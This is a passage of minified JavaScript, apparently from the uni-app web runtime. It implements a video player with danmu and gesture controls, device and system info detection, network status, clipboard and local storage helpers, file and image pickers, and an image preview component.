0},1e3)),n.volume=r,o.volumeNew=r)}(h-p.y),"none"===c)if(Math.abs(d-p.x)>Math.abs(h-p.y)){if(!e.enableProgressGesture)return void(o.gestureType="stop");o.gestureType="progress",o.currentTimeOld=o.currentTimeNew=f.currentTime,n.fullscreen||l()}else{if(!e.pageGesture&&!e.vslideGesture)return void(o.gestureType="stop");"none"!==o.gestureType&&null!=r||(r=setTimeout(()=>{o.toastThin=!0},500)),o.gestureType="volume",o.volumeOld=f.volume,n.fullscreen||l()}},onTouchend:function(e){const n=t.value;"none"!==o.gestureType&&"stop"!==o.gestureType&&(e.stopPropagation(),e.preventDefault()),"progress"===o.gestureType&&o.currentTimeOld!==o.currentTimeNew&&(n.currentTime=o.currentTimeNew),o.gestureType="none"}}}const zy={id:{type:String,default:""},src:{type:String,default:""},duration:{type:[Number,String],default:""},controls:{type:[Boolean,String],default:!0},danmuList:{type:Array,default:()=>[]},danmuBtn:{type:[Boolean,String],default:!1},enableDanmu:{type:[Boolean,String],default:!1},autoplay:{type:[Boolean,String],default:!1},loop:{type:[Boolean,String],default:!1},muted:{type:[Boolean,String],default:!1},objectFit:{type:String,default:"contain"},poster:{type:String,default:""},direction:{type:[String,Number],default:""},showProgress:{type:Boolean,default:!0},initialTime:{type:[String,Number],default:0},showFullscreenBtn:{type:[Boolean,String],default:!0},pageGesture:{type:[Boolean,String],default:!1},vslideGesture:{type:[Boolean,String],default:!1},enableProgressGesture:{type:[Boolean,String],default:!0},showPlayBtn:{type:[Boolean,String],default:!0},showCenterPlayBtn:{type:[Boolean,String],default:!0}},Ny=Yu({name:"Video",props:zy,emits:["fullscreenchange","progress","loadedmetadata","waiting","error","play","pause","ended","timeupdate"],setup(e,{emit:t,attrs:n,slots:o}){const i=Mn(null),r=Mn(null),a=Ju(i,t),{state:s}=Rm(),{$attrs:l}=eg({excludeListeners:!0});sc(),mc();const{videoRef:c,state:u,play:d,pause:h,stop:f,seek:m,playbackRate:g,toggle:y,onDurationChange:b,onLoadedMetadata:v,onProgress:_,onWaiting:w,onVideoError:S,onPlay:x,onPause:C,onEnded:k,onTimeUpdate:A}=function(e,t,n){const o=Mn(null),i=na(()=>Mf(e.src)),r=na(()=>"true"===e.muted||!0===e.muted),a=yn({start:!1,src:i,playing:!1,currentTime:0,duration:0,progress:0,buffered:0,muted:r,pauseUpdatingCurrentTime:!1});function s(e){const t=e.target,n=t.buffered;n.length&&(a.buffered=n.end(n.length-1)/t.duration*100)}function l(){o.value.pause()}function c(e){const t=o.value;"number"!=typeof(e=Number(e))||isNaN(e)||(t.currentTime=e)}return Eo(()=>i.value,()=>{a.playing=!1,a.currentTime=0}),Eo(()=>a.buffered,e=>{n("progress",{},{buffered:e})}),Eo(()=>r.value,e=>{o.value.muted=e}),{videoRef:o,state:a,play:function(){const e=o.value;a.start=!0,e.play()},pause:l,stop:function(){c(0),l()},seek:c,playbackRate:function(e){o.value.playbackRate=e},toggle:function(){const e=o.value;a.playing?e.pause():e.play()},onDurationChange:function({target:e}){a.duration=e.duration},onLoadedMetadata:function(t){const o=Number(e.initialTime)||0,i=t.target;o>0&&(i.currentTime=o),n("loadedmetadata",t,{width:i.videoWidth,height:i.videoHeight,duration:i.duration}),s(t)},onProgress:s,onWaiting:function(e){n("waiting",e,{})},onVideoError:function(e){a.playing=!1,n("error",e,{})},onPlay:function(e){a.start=!0,a.playing=!0,n("play",e,{})},onPause:function(e){a.playing=!1,n("pause",e,{})},onEnded:function(e){a.playing=!1,n("ended",e,{})},onTimeUpdate:function(e){const t=e.target;a.pauseUpdatingCurrentTime||(a.currentTime=t.currentTime);const o=t.currentTime;n("timeupdate",e,{currentTime:o,duration:t.duration})}}}(e,0,a),{state:T,danmuRef:I,updateDanmu:B,toggleDanmu:E,sendDanmu:O}=function(e,t){const n=Mn(null),o=yn({enable:Boolean(e.enableDanmu)});let i={time:0,index:-1};const r=p(e.danmuList)?JSON.parse(JSON.stringify(e.danmuList)):[];function a(e){const t=document.createElement("p");t.className="uni-video-danmu-item",t.innerText=e.text;let o=`bottom: ${100*Math.random()}%;color: ${e.color};`;t.setAttribute("style",o),n.value.appendChild(t),setTimeout(function(){o+="left: 0;-webkit-transform: translateX(-100%);transform: translateX(-100%);",t.setAttribute("style",o),setTimeout(function(){t.remove()},4e3)},17)}return r.sort(function(e,t){return(e.time||0)-(t.time||0)}),{state:o,danmuRef:n,updateDanmu:function(e){const n=e.target.currentTime,s=i,l={time:n,index:s.index};if(n>s.time)for(let i=s.index+1;i<r.length;i++){const e=r[i];if(!(n>=(e.time||0)))break;l.index=i,t.playing&&o.enable&&a(e)}else if(n<s.time)for(let t=s.index-1;t>-1&&n<=(r[t].time||0);t--)l.index=t-1;i=l},toggleDanmu:function(){o.enable=!o.enable},sendDanmu:function(e){r.splice(i.index+1,0,{text:String(e.text),color:e.color,time:t.currentTime||0})}}}(e,u),{state:P,onFullscreenChange:M,emitFullscreenChange:D,toggleFullscreen:L,requestFullScreen:z,exitFullScreen:N}=function(e,t,n,o,i){const r=yn({fullscreen:!1}),a=/^Apple/.test(navigator.vendor);function s(t){r.fullscreen=t,e("fullscreenchange",{},{fullScreen:t,direction:"vertical"})}function l(e){const r=i.value,l=t.value,c=n.value;let u;e?!document.fullscreenEnabled&&!document.webkitFullscreenEnabled||a&&!o.userAction?c.webkitEnterFullScreen?c.webkitEnterFullScreen():(u=!0,l.remove(),l.classList.add("uni-video-type-fullscreen"),document.body.appendChild(l)):l[document.fullscreenEnabled?"requestFullscreen":"webkitRequestFullscreen"]():document.fullscreenEnabled||document.webkitFullscreenEnabled?document.fullscreenElement?document.exitFullscreen():document.webkitFullscreenElement&&document.webkitExitFullscreen():c.webkitExitFullScreen?c.webkitExitFullScreen():(u=!0,l.remove(),l.classList.remove("uni-video-type-fullscreen"),r.appendChild(l)),u&&s(e)}function c(){l(!1)}return yi(c),{state:r,onFullscreenChange:function(e,t){t&&document.fullscreenEnabled||s(!(!document.fullscreenElement&&!document.webkitFullscreenElement))},emitFullscreenChange:s,toggleFullscreen:l,requestFullScreen:function(){l(!0)},exitFullScreen:c}}(a,r,c,s,i),{state:R,onTouchstart:j,onTouchend:$,onTouchmove:F}=Ly(e,c,P),{state:H,progressRef:V,ballRef:U,clickProgress:W,toggleControls:Q,autoHideEnd:G,autoHideStart:q}=function(e,t,n,o){const i=Mn(null),r=Mn(null),a=na(()=>e.showCenterPlayBtn&&!t.start),s=Mn(!0),l=na(()=>!a.value&&e.controls&&s.value),c=yn({seeking:!1,touching:!1,controlsTouching:!1,centerPlayBtnShow:a,controlsShow:l,controlsVisible:s});let u;function d(){u=setTimeout(()=>{c.controlsVisible=!1},3e3)}function h(){u&&(clearTimeout(u),u=null)}return yi(()=>{u&&clearTimeout(u)}),Eo(()=>c.controlsShow&&t.playing&&!c.controlsTouching,e=>{e?d():h()}),fi(()=>{const e=We(!1);let a,s,l,u=!0;const d=r.value;function h(e){const n=e.targetTouches[0],r=n.pageX,d=n.pageY;if(u&&Math.abs(r-a)<Math.abs(d-s))return void p(e);u=!1;const h=i.value.offsetWidth;let f=l+(r-a)/h*100;f<0?f=0:f>100&&(f=100),t.progress=f,null==o||o(t.duration*f/100),c.seeking=!0,e.preventDefault(),e.stopPropagation()}function p(o){c.controlsTouching=!1,c.touching&&(d.removeEventListener("touchmove",h,e),u||(o.preventDefault(),o.stopPropagation(),n(t.duration*t.progress/100)),c.touching=!1)}d.addEventListener("touchstart",n=>{c.controlsTouching=!0;const o=n.targetTouches[0];a=o.pageX,s=o.pageY,l=t.progress,u=!0,c.touching=!0,d.addEventListener("touchmove",h,e)}),d.addEventListener("touchend",p),d.addEventListener("touchcancel",p)}),{state:c,progressRef:i,ballRef:r,clickProgress:function(e){const o=i.value;let r=e.target,a=e.offsetX;for(;r&&r!==o;)a+=r.offsetLeft,r=r.parentNode;const s=o.offsetWidth;let l=0;a>=0&&a<=s&&(l=a/s,n(t.duration*l))},toggleControls:function(){c.controlsVisible=!c.controlsVisible},autoHideStart:d,autoHideEnd:h}}(e,u,m,e=>{R.currentTimeNew=e});!function(e,t,n,o,i,r,a,s){const l={play:e,stop:n,pause:t,seek:o,sendDanmu:i,playbackRate:r,requestFullScreen:a,exitFullScreen:s};ny((e,t)=>{let n;switch(e){case"seek":n=t.position;break;case"sendDanmu":n=t;break;case"playbackRate":n=t.rate}e in l&&l[e](n)},iy(),!0)}(d,h,f,m,O,g,z,N);const Y=function(e,t,n){const o=na(()=>"progress"===t.gestureType||n.touching);return Eo(o,o=>{e.pauseUpdatingCurrentTime=o,n.controlsTouching=o,"progress"===t.gestureType&&o&&(n.controlsVisible=o)}),Eo([()=>e.currentTime,()=>{zy.duration}],()=>{e.progress=e.currentTime/e.duration*100}),Eo(()=>t.currentTimeNew,t=>{e.currentTime=t}),o}(u,R,H);return()=>Pr("uni-video",{ref:i,id:e.id,onClick:Q},[Pr("div",{ref:r,class:"uni-video-container",onTouchstart:j,onTouchend:$,onTouchmove:F,onFullscreenchange:ts(M,["stop"]),onWebkitfullscreenchange:ts(e=>M(e,!0),["stop"])},[Pr("video",jr({ref:c,style:{"object-fit":e.objectFit},muted:!!e.muted,loop:!!e.loop,src:u.src,poster:e.poster,autoplay:!!e.autoplay},l.value,{class:"uni-video-video","webkit-playsinline":!0,playsinline:!0,onDurationchange:b,onLoadedmetadata:v,onProgress:_,onWaiting:w,onError:S,onPlay:x,onPause:C,onEnded:k,onTimeupdate:e=>{A(e),B(e)},onWebkitbeginfullscreen:()=>D(!0),onX5videoenterfullscreen:()=>D(!0),onWebkitendfullscreen:()=>D(!1),onX5videoexitfullscreen:()=>D(!1)}),null,16,["muted","loop","src","poster","autoplay","webkit-playsinline","playsinline","onDurationchange","onLoadedmetadata","onProgress","onWaiting","onError","onPlay","onPause","onEnded","onTimeupdate","onWebkitbeginfullscreen","onX5videoenterfullscreen","onWebkitendfullscreen","onX5videoexitfullscreen"]),Lo(Pr("div",{class:"uni-video-bar uni-video-bar-full",onClick:ts(()=>{},["stop"])},[Pr("div",{class:"uni-video-controls"},[Lo(Pr("div",{class:{"uni-video-icon":!0,"uni-video-control-button":!0,"uni-video-control-button-play":!u.playing,"uni-video-control-button-pause":u.playing},onClick:ts(y,["stop"])},null,10,["onClick"]),[[ka,e.showPlayBtn]]),Lo(Pr("div",{class:"uni-video-current-time"},[Dy(u.currentTime)],512),[[ka,e.showProgress]]),Lo(Pr("div",{ref:V,class:"uni-video-progress-container",onClick:ts(W,["stop"])},[Pr("div",{class:{"uni-video-progress":!0,"uni-video-progress-progressing":Y.value}},[Pr("div",{style:{width:u.buffered-u.progress+"%",left:u.progress+"%"},class:"uni-video-progress-buffered"},null,4),Pr("div",{style:{width:u.progress+"%"},class:"uni-video-progress-played"},null,4),Pr("div",{ref:U,style:{left:u.progress+"%"},class:{"uni-video-ball":!0,"uni-video-ball-progressing":Y.value}},[Pr("div",{class:"uni-video-inner"},null)],6)],2)],8,["onClick"]),[[ka,e.showProgress]]),Lo(Pr("div",{class:"uni-video-duration"},[Dy(Number(e.duration)||u.duration)],512),[[ka,e.showProgress]])]),Lo(Pr("div",{class:{"uni-video-icon":!0,"uni-video-danmu-button":!0,"uni-video-danmu-button-active":T.enable},onClick:ts(E,["stop"])},null,10,["onClick"]),[[ka,e.danmuBtn]]),Lo(Pr("div",{class:{"uni-video-icon":!0,"uni-video-fullscreen":!0,"uni-video-type-fullscreen":P.fullscreen},onClick:ts(()=>L(!P.fullscreen),["stop"])},null,10,["onClick"]),[[ka,e.showFullscreenBtn]])],8,["onClick"]),[[ka,H.controlsShow]]),Lo(Pr("div",{ref:I,style:"z-index: 0;",class:"uni-video-danmu"},null,512),[[ka,u.start&&T.enable]]),H.centerPlayBtnShow&&Pr("div",{class:"uni-video-cover",onClick:ts(()=>{},["stop"])},[Pr("div",{class:"uni-video-cover-play-button uni-video-icon",onClick:ts(d,["stop"])},null,8,["onClick"])],8,["onClick"]),Pr("div",{class:"uni-video-loading"},["volume"===R.gestureType?Pr("div",{class:{"uni-video-toast-container":!0,"uni-video-toast-container-thin":R.toastThin},style:{marginTop:"5px"}},[!R.toastThin&&R.volumeNew>0&&"volume"===R.gestureType?Pr("text",{class:"uni-video-icon uni-video-toast-icon"},[""]):!R.toastThin&&Pr("text",{class:"uni-video-icon uni-video-toast-icon"},[""]),Pr("div",{class:"uni-video-toast-draw",style:{width:100*R.volumeNew+"%"}},null)],2):null]),Pr("div",{class:{"uni-video-toast":!0,"uni-video-toast-progress":Y.value}},[Pr("div",{class:"uni-video-toast-title"},[Pr("span",{class:"uni-video-toast-title-current-time"},[Dy(R.currentTimeNew)])," / ",Number(e.duration)||Dy(u.duration)])],2),Pr("div",{class:"uni-video-slots"},[o.default&&o.default()])],40,["onTouchstart","onTouchend","onTouchmove","onFullscreenchange","onWebkitfullscreenchange"])],8,["id","onClick"])}}),Ry=Yd("makePhoneCall",({phoneNumber:e},{resolve:t})=>(window.location.href=`tel:${e}`,t())),jy="__DC_STAT_UUID",$y=navigator.cookieEnabled&&(window.localStorage||window.sessionStorage)||{};let Fy;function Hy(){if(Fy=Fy||$y[jy],!Fy){Fy=Date.now()+""+Math.floor(1e7*Math.random());try{$y[jy]=Fy}catch(e){}}return Fy}function Vy(){if(!0!==__uniConfig.darkmode)return y(__uniConfig.darkmode)?__uniConfig.darkmode:"light";try{return window.matchMedia("(prefers-color-scheme: light)").matches?"light":"dark"}catch(e){return"light"}}function Uy(){let e,t="0",n="",o="phone";const i=navigator.language;if(zf){e="iOS";const o=Df.match(/OS\s([\w_]+)\slike/);o&&(t=o[1].replace(/_/g,"."));const i=Df.match(/\(([a-zA-Z]+);/);i&&(n=i[1])}else if(Lf){e="Android";const o=Df.match(/Android[\s/]([\w\.]+)[;\s]/);o&&(t=o[1]);const i=Df.match(/\((.+?)\)/),r=i?i[1].split(";"):Df.split(" "),a=[/\bAndroid\b/i,/\bLinux\b/i,/\bU\b/i,/^\s?[a-z][a-z]$/i,/^\s?[a-z][a-z]-[a-z][a-z]$/i,/\bwv\b/i,/\/[\d\.,]+$/,/^\s?[\d\.,]+$/,/\bBrowser\b/i,/\bMobile\b/i];for(let e=0;e<r.length;e++){const t=r[e];if(t.indexOf("Build")>0){n=t.split("Build")[0].trim();break}let o;for(let e=0;e<a.length;e++)if(a[e].test(t)){o=!0;break}if(!o){n=t.trim();break}}}else if($f){if(n="iPad",e="iOS",o="pad",t=g(window.BigInt)?"14.0":"13.0",14===parseInt(t)){const e=Df.match(/Version\/(\S*)\b/);e&&(t=e[1])}}else if(Nf||Rf||jf){n="PC",e="PC",o="pc",t="0";let i=Df.match(/\((.+?)\)/)[1];if(Nf){switch(e="Windows",Nf[1]){case"5.1":t="XP";break;case"6.0":t="Vista";break;case"6.1":t="7";break;case"6.2":t="8";break;case"6.3":t="8.1";break;case"10.0":t="10"}const n=i&&i.match(/[Win|WOW]([\d]+)/);n&&(t+=` x${n[1]}`)}else if(Rf){e="macOS";const n=i&&i.match(/Mac OS X (.+)/)||"";t&&(t=n[1].replace(/_/g,"."),-1!==t.indexOf(";")&&(t=t.split(";")[0]))}else if(jf){e="Linux";const n=i&&i.match(/Linux (.*)/)||"";n&&(t=n[1],-1!==t.indexOf(";")&&(t=t.split(";")[0]))}}else e="Other",t="0",o="unknown";const r=`${e} ${t}`,a=e.toLowerCase();let s="",l=String(function(){const e=navigator.userAgent,t=e.indexOf("compatible")>-1&&e.indexOf("MSIE")>-1,n=e.indexOf("Edge")>-1&&!t,o=e.indexOf("Trident")>-1&&e.indexOf("rv:11.0")>-1;if(t){new RegExp("MSIE (\\d+\\.\\d+);").test(e);const t=parseFloat(RegExp.$1);return t>6?t:6}return n?-1:o?11:-1}());if("-1"!==l)s="IE";else{const e=["Version","Firefox","Chrome","Edge{0,1}"],t=["Safari","Firefox","Chrome","Edge"];for(let n=0;n<e.length;n++){const o=e[n],i=new RegExp(`(${o})/(\\S*)\\b`);i.test(Df)&&(s=t[n],l=Df.match(i)[2])}}let c="portrait";const u=void 0===window.screen.orientation?window.orientation:window.screen.orientation.angle;return c=90===Math.abs(u)?"landscape":"portrait",{deviceBrand:void 0,brand:void 0,deviceModel:n,deviceOrientation:c,model:n,system:r,platform:a,browserName:s.toLowerCase(),browserVersion:l,language:i,deviceType:o,ua:Df,osname:e,osversion:t,theme:Vy()}}const Wy=qd(0,()=>{const e=window.devicePixelRatio,t=Ff(),n=Hf(t),o=Vf(t,n),i=function(e,t){return e?Math[t?"min":"max"](screen.height,screen.width):screen.height}(t,n),r=Uf(o);let a=window.innerHeight;const s=Uc.top,l={left:Uc.left,right:r-Uc.right,top:Uc.top,bottom:a-Uc.bottom,width:r-Uc.left-Uc.right,height:a-Uc.top-Uc.bottom},{top:c,bottom:u}=Yc();return a-=c,a-=u,{windowTop:c,windowBottom:u,windowWidth:r,windowHeight:a,pixelRatio:e,screenWidth:o,screenHeight:i,statusBarHeight:s,safeArea:l,safeAreaInsets:{top:Uc.top,right:Uc.right,bottom:Uc.bottom,left:Uc.left},screenTop:i-a}});let Qy,Gy=!0;function qy(){Gy&&(Qy=Uy())}const Yy=qd(0,()=>{qy();const{deviceBrand:e,deviceModel:t,brand:n,model:o,platform:i,system:r,deviceOrientation:a,deviceType:s,osname:l,osversion:u}=Qy;return c({brand:n,deviceBrand:e,deviceModel:t,devicePixelRatio:window.devicePixelRatio,deviceId:Hy(),deviceOrientation:a,deviceType:s,model:o,platform:i,system:r,osName:l?l.toLowerCase():void 0,osVersion:u})}),Xy=qd(0,()=>{qy();const{theme:e,language:t,browserName:n,browserVersion:o}=Qy;return c({appId:__uniConfig.appId,appName:__uniConfig.appName,appVersion:__uniConfig.appVersion,appVersionCode:__uniConfig.appVersionCode,appLanguage:Zh?Zh():t,enableDebug:!1,hostSDKVersion:void 0,hostPackageName:void 0,hostFontSizeSetting:void 0,hostName:n,hostVersion:o,hostTheme:e,hostLanguage:t,language:t,SDKVersion:"",theme:e,version:"",uniPlatform:"web",isUniAppX:!1,uniCompileVersion:__uniConfig.compilerVersion,uniCompilerVersion:__uniConfig.compilerVersion,uniRuntimeVersion:__uniConfig.compilerVersion},{})}),Ky=qd(0,()=>{Gy=!0,qy(),Gy=!1;const e=Wy(),t=Yy(),n=Xy();Gy=!0;const{ua:o,browserName:i,browserVersion:r,osname:a,osversion:s}=Qy,l=c(e,t,n,{ua:o,browserName:i,browserVersion:r,uniPlatform:"web",uniCompileVersion:__uniConfig.compilerVersion,uniRuntimeVersion:__uniConfig.compilerVersion,fontSizeSetting:void 0,osName:a.toLowerCase(),osVersion:s,osLanguage:void 0,osTheme:void 0});return delete l.screenTop,delete l.enableDebug,__uniConfig.darkmode||delete l.theme,function(e){let t={};return x(e)&&Object.keys(e).sort().forEach(n=>{const o=n;t[o]=e[o]}),Object.keys(t)?t:e}(l)}),Jy="onNetworkStatusChange";function Zy(){nb().then(({networkType:e})=>{jv.invokeOnCallback(Jy,{isConnected:"none"!==e,networkType:e})})}function eb(){return navigator.connection||navigator.webkitConnection||navigator.mozConnection}const tb=Wd(Jy,()=>{const e=eb();e?e.addEventListener("change",Zy):(window.addEventListener("offline",Zy),window.addEventListener("online",Zy))}),nb=Yd("getNetworkType",(e,{resolve:t})=>{const n=eb();let o="unknown";return n?(o=n.type,"cellular"===o&&n.effectiveType?o=n.effectiveType.replace("slow-",""):!o&&n.effectiveType?o=n.effectiveType:["none","wifi"].includes(o)||(o="unknown")):!1===navigator.onLine&&(o="none"),t({networkType:o})});const ob=Yd("setClipboardData",(e,t)=>{return n=void 0,o=[e,t],i=function*({data:e},{resolve:t,reject:n}){try{yield navigator.clipboard.writeText(e),t()}catch(o){!function(e,t,n){const o=document.getElementById("#clipboard");o&&o.remove();const i=document.createElement("textarea");i.setAttribute("inputmode","none"),i.id="#clipboard",i.style.position="fixed",i.style.top="-9999px",i.style.zIndex="-9999",document.body.appendChild(i),i.value=e,i.select(),i.setSelectionRange(0,i.value.length);const r=document.execCommand("Copy",!1);i.blur(),r?t():n()}(e,t,n)}},new Promise((e,t)=>{var r=e=>{try{s(i.next(e))}catch(n){t(n)}},a=e=>{try{s(i.throw(e))}catch(n){t(n)}},s=t=>t.done?e(t.value):Promise.resolve(t.value).then(r,a);s((i=i.apply(n,o)).next())});var n,o,i},0,tp);const ib=qd(0,(e,t)=>{const n=typeof t,o="string"===n?t:JSON.stringify({type:n,data:t});localStorage.setItem(e,o)}),rb=Yd("setStorage",({key:e,data:t},{resolve:n,reject:o})=>{try{ib(e,t),n()}catch(i){o(i.message)}});function ab(e){const t=localStorage&&localStorage.getItem(e);if(!y(t))throw new Error("data not found");let n=t;try{const e=function(e){const t=["object","string","number","boolean","undefined"];try{const n=y(e)?JSON.parse(e):e,o=n.type;if(t.indexOf(o)>=0){const e=Object.keys(n);if(2===e.length&&"data"in n){if(typeof n.data===o)return n.data;if("object"===o&&/^\d{4}-\d{2}-\d{2}T\d{2}\:\d{2}\:\d{2}\.\d{3}Z$/.test(n.data))return new Date(n.data)}else if(1===e.length)return""}}catch(n){}}(JSON.parse(t));void 0!==e&&(n=e)}catch(o){}return n}const sb=qd(0,e=>{try{return ab(e)}catch(t){return""}}),lb=qd(0,e=>{localStorage&&localStorage.removeItem(e)}),cb=Yd("hideKeyboard",(e,{resolve:t,reject:n})=>{const o=document.activeElement;!o||"TEXTAREA"!==o.tagName&&"INPUT"!==o.tagName||(o.blur(),t())});const ub=Yd("getImageInfo",({src:e},{resolve:t,reject:n})=>{const o=new Image;o.onload=function(){t({width:o.naturalWidth,height:o.naturalHeight,path:0===e.indexOf("/")?window.location.protocol+"//"+window.location.host+e:e})},o.onerror=function(){n()},o.src=e},0,ap),db={image:{jpg:"jpeg",jpe:"jpeg",pbm:"x-portable-bitmap",pgm:"x-portable-graymap",pnm:"x-portable-anymap",ppm:"x-portable-pixmap",psd:"vnd.adobe.photoshop",pic:"x-pict",rgb:"x-rgb",svg:"svg+xml",svgz:"svg+xml",tif:"tiff",xif:"vnd.xiff",wbmp:"vnd.wap.wbmp",wdp:"vnd.ms-photo",xbm:"x-xbitmap",ico:"x-icon"},video:{"3g2":"3gpp2","3gp":"3gpp",avi:"x-msvideo",f4v:"x-f4v",flv:"x-flv",jpgm:"jpm",jpgv:"jpeg",m1v:"mpeg",m2v:"mpeg",mpe:"mpeg",mpg:"mpeg",mpg4:"mpeg",m4v:"x-m4v",mkv:"x-matroska",mov:"quicktime",qt:"quicktime",movie:"x-sgi-movie",mp4v:"mp4",ogv:"ogg",smv:"x-smv",wm:"x-ms-wm",wmv:"x-ms-wmv",wmx:"x-ms-wmx",wvx:"x-ms-wvx"}};function hb({count:e,sourceType:t,type:n,extension:o}){zm();const i=document.createElement("input");return i.type="file",function(e,t){for(const n in t)e.style[n]=t[n]}(i,{position:"absolute",visibility:"hidden",zIndex:"-999",width:"0",height:"0",top:"0",left:"0"}),i.accept=o.map(e=>{if("all"!==n){const t=e.replace(".","");return`${n}/${db[n][t]||t}`}return function(){const e=window.navigator.userAgent.toLowerCase().match(/MicroMessenger/i);return!(!e||"micromessenger"!==e[0])}()?".":0===e.indexOf(".")?e:`.${e}`}).join(","),e&&e>1&&(i.multiple=!0),"all"!==n&&t instanceof Array&&1===t.length&&"camera"===t[0]&&i.setAttribute("capture","camera"),i}let pb=null;const fb=Yd("chooseFile",({count:e,sourceType:t,type:n,extension:o},{resolve:i,reject:r})=>{pc();const{t:a}=sc();pb&&(document.body.removeChild(pb),pb=null),pb=hb({count:e,sourceType:t,type:n,extension:o}),document.body.appendChild(pb),pb.addEventListener("cancel",()=>{r("chooseFile:fail cancel")}),pb.addEventListener("change",function(t){const n=t.target,o=[];if(n&&n.files){const t=n.files.length;for(let i=0;i<t;i++){const t=n.files[i];let r;Object.defineProperty(t,"path",{get:()=>(r=r||Kf(t),r)}),i<e&&o.push(t)}}i({get tempFilePaths(){return o.map(({path:e})=>e)},tempFiles:o})}),pb.click(),Nm()},0,rp);let mb=null;const gb=Yd("chooseImage",({count:e,sourceType:t,extension:n},{resolve:o,reject:i})=>{pc();const{t:r}=sc();mb&&(document.body.removeChild(mb),mb=null),mb=hb({count:e,sourceType:t,extension:n,type:"image"}),document.body.appendChild(mb),mb.addEventListener("cancel",()=>{i("chooseImage:fail cancel")}),mb.addEventListener("change",function(t){const n=t.target,i=[];if(n&&n.files){const t=n.files.length;for(let o=0;o<t;o++){const t=n.files[o];let r;Object.defineProperty(t,"path",{get:()=>(r=r||Kf(t),r)}),o<e&&i.push(t)}}o({get tempFilePaths(){return i.map(({path:e})=>e)},tempFiles:i})}),mb.click(),Nm()},0,np),yb={esc:["Esc","Escape"],enter:["Enter"]},bb=Object.keys(yb);function vb(){const e=Mn(""),t=Mn(!1),n=n=>{if(t.value)return;const o=bb.find(e=>-1!==yb[e].indexOf(n.key));o&&(e.value=o),Zn(()=>e.value="")};return fi(()=>{document.addEventListener("keyup",n)}),yi(()=>{document.removeEventListener("keyup",n)}),{key:e,disable:t}}const _b=Pr("div",{class:"uni-mask"},null,-1);function wb(e,t,n){return t.onClose=(...e)=>(t.visible=!1,n.apply(null,e)),is(qo({setup:()=>()=>(_r(),kr(e,t,null,16))}))}function Sb(e){let t=document.getElementById(e);return t||(t=document.createElement("div"),t.id=e,document.body.append(t)),t}function xb(e,{onEsc:t,onEnter:n}){const o=Mn(e.visible),{key:i,disable:r}=vb();return Eo(()=>e.visible,e=>o.value=e),Eo(()=>o.value,e=>r.value=!e),Io(()=>{const{value:e}=i;"esc"===e?t&&t():"enter"===e&&n&&n()}),o}let Cb=0,kb="";function Ab(e){let t=Cb;Cb+=e?1:-1,Cb=Math.max(0,Cb),Cb>0?0===t&&(kb=document.body.style.overflow,document.body.style.overflow="hidden"):(document.body.style.overflow=kb,kb="")}const Tb=Xu({name:"ImageView",props:{src:{type:String,default:""}},setup(e){const t=yn({direction:"none"});let n=1,o=0,i=0,r=0,a=0;function s({detail:e}){n=e.scale}function l(e){const t=e.target.getBoundingClientRect();o=t.width,i=t.height}function c(e){const t=e.target.getBoundingClientRect();r=t.width,a=t.height,d(e)}function u(e){const s=n*o>r,l=n*i>a;t.direction=s&&l?"all":s?"horizontal":l?"vertical":"none",d(e)}function d(e){"all"!==t.direction&&"horizontal"!==t.direction||e.stopPropagation()}return()=>{const n={position:"absolute",left:"0",top:"0",width:"100%",height:"100%"};return Pr(ng,{style:n,onTouchstart:Ku(c),onTouchmove:Ku(d),onTouchend:Ku(u)},{default:()=>[Pr(mg,{style:n,direction:t.direction,inertia:!0,scale:!0,"scale-min":"1","scale-max":"4",onScale:s},{default:()=>[Pr("img",{src:e.src,style:{position:"absolute",left:"50%",top:"50%",transform:"translate(-50%, -50%)",maxHeight:"100%",maxWidth:"100%"},onLoad:l},null,40,["src","onLoad"])]},8,["style","direction","inertia","scale","onScale"])]},8,["style","onTouchstart","onTouchmove","onTouchend"])}}});function Ib(e){let t="number"==typeof e.current?e.current:e.urls.indexOf(e.current);return t=t<0?0:t,t}const Bb=Xu({name:"ImagePreview",props:{urls:{type:Array,default:()=>[]},current:{type:[Number,String],default:0}},emits:["close"],setup(e,{emit:t}){fi(()=>Ab(!0)),bi(()=>Ab(!1));const{key:n}=vb(),o=Mn(null),i=Mn(Ib(e));let r;function a(){r||Zn(()=>{t("close")})}function s(e){i.value=e.detail.current}Eo(()=>e.current,()=>i.value=Ib(e)),Eo(()=>n.value,e=>{"esc"===e&&a()}),fi(()=>{const e=o.value;let t=0,n=0;e.addEventListener("mousedown",e=>{r=!1,t=e.clientX,n=e.clientY}),e.addEventListener("mouseup",e=>{(Math.abs(e.clientX-t)>20||Math.abs(e.clientY-n)>20)&&(r=!0)})});const l={position:"absolute","box-sizing":"border-box",top:"0",right:"0",width:"60px",height:"44px",padding:"6px","line-height":"32px","font-size":"26px",color:"white","text-align":"center",cursor:"pointer"};return()=>{let t;return Pr("div",{ref:o,style:{display:"block",position:"fixed",left:"0",top:"0",width:"100%",height:"100%",zIndex:999,background:"rgba(0,0,0,0.8)"},onClick:a},[Pr(Hg,{navigation:"auto",current:i.value,onChange:s,"indicator-dots":!1,autoplay:!1,style:{position:"absolute",left:"0",top:"0",width:"100%",height:"100%"}},(n=t=e.urls.map(e=>Pr(Ug,null,{default:()=>[Pr(Tb,{src:e},null,8,["src"])]})),"function"==typeof n||"[object Object]"===Object.prototype.toString.call(n)&&!Ar(n)?t:{default:()=>[t],_:1}),8,["current","onChange"]),Pr("div",{style:l},[au("M17.25 16.156l7.375-7.313q0.281-0.281 0.281-0.641t-0.281-0.641q-0.25-0.25-0.625-0.25t-0.625 0.25l-7.375 7.344-7.313-7.344q-0.25-0.25-0.625-0.25t-0.625 0.25q-0.281 0.25-0.281 0.625t0.281 0.625l7.313 7.344-7.375 7.344q-0.281 0.25-0.281 0.625t0.281 0.625q0.125 0.125 0.281 0.188t0.344 0.063q0.156 0 0.328-0.063t0.297-0.188l7.375-7.344 7.375 7.406q0.125 0.156 0.297 0.219t0.328 0.063q0.188 0 0.344-0.078t0.281-0.203q0.281-0.25 0.281-0.609t-0.281-0.641l-7.375-7.406z","#ffffff",26)],4)],8,["onClick"]);var n}}});let Eb,Ob=null;const Pb=()=>{Ob=null,Zn(()=>{null==Eb||Eb.unmount(),Eb=null})},Mb=Yd("previewImage",(e,{resolve:t})=>{Ob?c(Ob,e):(Ob=yn(e),Zn(()=>{Eb=wb(Bb,Ob,Pb),Eb.mount(Sb("u-a-p"))})),t()},0,sp);let Db=null;const 